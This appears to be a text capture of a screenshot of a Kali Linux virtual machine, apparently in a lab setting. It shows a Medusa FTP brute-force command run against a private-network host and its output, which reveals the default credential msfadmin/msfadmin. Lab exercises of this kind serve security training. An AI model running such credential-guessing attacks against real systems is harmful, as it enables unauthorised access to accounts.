 kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 22:23
Pasta pessoal
medusa
Sistema de ...
Lixeira
user.txt
pass.txt
john@kali: ~/Área de trabalho
Sessão Ações Editar Exibir Ajuda
┌──(john㉿kali)-[~/Área de trabalho]
└─$ medusa -h 192.168.56.103 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 22:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfa
dmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-17 22:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfa
dmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-17 22:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user
(1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 22:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfa
dmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 22:23:04 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadm
in [SUCCESS]
2026-11-17 22:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user
(1 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-17 22:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user
(1 of 4, 3 complete) Password: password (3 of 4 complete)
2026-11-17 22:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user
(1 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-17 22:23:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admi
n (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-17 22:23:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admi
n (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-17 22:23:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfa
dmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-17 22:23:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admi
n (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-17 22:23:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: root
(4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-17 22:23:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admi
n (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 22:23:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: root
(4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-17 22:23:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: root
(4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-17 22:23:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: root
(4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(john㉿kali)-[~/Área de trabalho]
└─$